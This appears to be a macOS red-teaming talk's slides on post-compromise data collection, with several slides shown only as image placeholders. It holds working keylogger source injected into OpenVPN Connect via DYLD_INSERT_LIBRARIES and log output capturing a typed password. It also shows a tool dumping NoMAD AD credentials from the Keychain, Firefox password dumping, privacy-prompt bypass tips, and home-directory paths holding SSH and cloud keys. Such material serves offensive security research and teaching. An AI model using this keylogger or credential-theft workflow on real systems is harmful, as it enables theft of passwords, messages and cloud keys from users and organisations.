

# Target for this talk



#### Data Collection

#### We're interested in:

- VPN credentials
- AD credentials (NoMAD)
- Signal messages
- Browser cookies
- Keychain entries
- AWS / other cloud keys
- Desktop/Documents files



```
. . .
                              profiles — -sh — 80×17
Paker:profiles wregula$ pwd
/Users/wregula/Library/Application Support/OpenVPN Connect/profiles
Paker:profiles wregula$ ls
1650620851865.ovpn
Paker:profiles wregula$ tail 1650620851865.ovpn
comp-lzo
resolv-retry infinite
nobind
persist-key
persist-tun
auth-user-pass
route-method exe
route-delay 2
redirect-gateway def1 bypass-dhcp
auth SHA256
Paker:profiles wregula$
```

```
. . .
                                            profiles — -sh — 109×23
Paker:profiles wregula$ codesign -d --entitlements - "/Applications/OpenVPN Connect/OpenVPN Connect.app"
Executable=/Applications/OpenVPN Connect/OpenVPN Connect.app/Contents/MacOS/OpenVPN Connect
[Dict]
       [Key] com.apple.security.cs.allow-dyld-environment-variables
       [Value]
                [Bool] true
        [Key] com.apple.security.cs.allow-jit
        [Value]
                [Bool] true
       [Key] com.apple.security.cs.allow-unsigned-executable-memory
        [Value]
               [Rooll true
        [Key] com.apple.security.cs.disable-library-validation
        [Value]
               [Bool] true
       [Key] com.apple.security.files.user-selected.read-write
        [Value]
               [Bool] true
       [Key] com.apple.security.network.client
       [Value]
                [Bool] true
Paker:profiles wregula$
```

- You can use my universal app Keylogger
- https://gist.github.com/r3ggi/26f38e6439d96474491432621f2237c0

```
__attribute__((constructor)) static void pwn(int argc, const char **argv) {

NSLog(@"[*] Dylib injected");

[NSEvent addLocalMonitorForEventsMatchingMask:NSEventMaskKeyDown handler:^NSEvent * _Nullable(NSEvent * _Nonnull event) {

if(event.locationInWindow.x == [KeyloggerSingleton.sharedKeylogger lastLocation].x && event.locationInWindow.y == [KeyloggerSingleton.sharedKeylogger recordedString] appendString:event.characters];
} else {

[[KeyloggerSingleton.sharedKeylogger recordedString] setString:event.characters];

[KeyloggerSingleton.sharedKeylogger setLastLocation:event.locationInWindow];
}

NSLog(@"[*] Recorded string: %@", [KeyloggerSingleton.sharedKeylogger recordedString]);

return event;
}];
```

```
Paker:~ wregula$ DYLD_INSERT_LIBRARIES=/tmp/keylogger.dylib /Applications/OpenVPN\ Connect.app/Contents/MacOS/OpenVPN\ Connect 2022-07-19 16:19:07.139 OpenVPN Connect[35010:7039530] [*] Dylib injected 2022-07-19 16:19:07.739 OpenVPN Connect Helper (GPU)[35012:7039579] [*] Dylib injected 2022-07-19 16:19:08.041 OpenVPN Connect Helper[35014:7039626] [*] Dylib injected Paker:~ wregula$
```

```
. . .
                                                                      mregula — -sh — 154×12
Paker:~ wregula$ log stream --predicate 'eventMessage CONTAINS[c] "[*] Recorded string"'
Filtering the log data using "composedMessage CONTAINS[c] "[*] Recorded string""
Timestamp
                                                       Activity
                                Thread
                                           Type
                                                                             PID
                                                                                    TTL
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: p
2022-07-19 16:17:34.883690+0200 0x6b56e3
                                           Default
                                                        0x0
                                                                             34924 0
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: pa
2022-07-19 16:17:35.025321+0200 0x6b56e3
                                           Default
                                                       0x0
                                                                             34924 0
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: pas
2022-07-19 16:17:35.210778+0200 0x6b56e3
                                           Default
                                                                             34924 0
                                           Default
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: pass
2022-07-19 16:17:35.386540+0200 0x6b56e3
                                                        0x0
                                                                             34924 0
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: passw
2022-07-19 16:17:35.562791+0200 0x6b56e3
                                           Default
                                                       0x0
                                                                             34924 0
                                           Default
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: passwo
2022-07-19 16:17:35.666505+0200 0x6b56e3
                                                       0x0
                                                                             34924 0
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: passwor
2022-07-19 16:17:35.754969+0200 0x6b56e3
                                           Default
                                                                             34924 0
                                                        0x0
                                                                                         OpenVPN Connect: (keylogger.dylib) [*] Recorded string: password
2022-07-19 16:17:35.941912+0200 0x6b56e3
                                           Default
                                                                             34924 0
                                                        0x0
^C
```



#### Data Collection – AD Credentials (NoMAD)

- NoMAD saves your AD credentials in MacOS Keychain.
- The Keychain has a flaw that allows getting entries from it without any prompt / root access / user's password
- https://wojciechregula.blog/post/stealing-macos-apps-keychain-entries/



#### Data Collection - AD Credentials (NoMAD)

- I open-sourced a NoMADCredentialsStealer tool as a part of my #macOSRedTeamingTricks series
- https://github.com/r3ggi/NoMADCredentialsStealer/

```
$ ./NoMADCredentialsStealer.app/Contents/MacOS/NoMADCredentialsStealer
$ +-----+
+ NoMAD Credentials Stealer + + by Wojciech Regula (_r3ggi) + +-----+
+> Domain -> wojciechregula.blog +> Domain controller -> controller.wojciechregula.blog +> Kerberos realm -> WOJCIECHREGULA.BLOG +> AD login -> wregula@WOJCIECHREGULA.BLOG +> AD password -> Passw@rd
```



# Data Collection – Signal messages





# Data Collection - Firefox saved passwords



- Firefox stores saved logins & passwords in an encrypted form
- If master password is not set (default configuration) the saved credentials can be dumped without root
- https://github.com/unode/firefox\_decrypt







# Transparency, Consent and Control (TCC)





- Accessing Desktop/Documents/Microphone and other sensitive resources will spawn a prompt
- But there are tons of TCC bypasses
- Black Hat Talk: 20+ Ways to Bypass Your macOS Privacy Mechanisms
- We can abuse other apps installed on the device and use their TCC permissions.



- Good news for red teamers Macs in companies are usually managed via SSH
- That SSH shell has usually Full Disk Access







Paker:~ wregula\$ cd D

#### Data Collection & Lateral Movement

- Another good news for red teamers cloud credentials are stored in ~
- Home directory isn't TCC-protected!



~/.ssh



~/.aws



~/.azure



~/.config/gcloud

